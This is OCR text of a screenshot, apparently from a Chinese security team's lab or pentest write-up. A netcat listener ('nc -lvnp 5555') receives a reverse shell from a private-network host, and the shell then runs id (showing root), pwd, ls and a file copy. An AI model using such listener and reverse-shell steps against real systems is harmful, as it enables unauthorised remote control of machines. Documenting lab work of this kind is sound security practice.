 管理员: C:\windows\system32\cmd.exe - nc  -lvnp 5555
C:\Users\Administrator>nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.110.220] from (UNKNOWN) [192.168.110.140] 56930
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
ls
flair.jpg
cp flair.jpg /home/flair.jpg
红日安全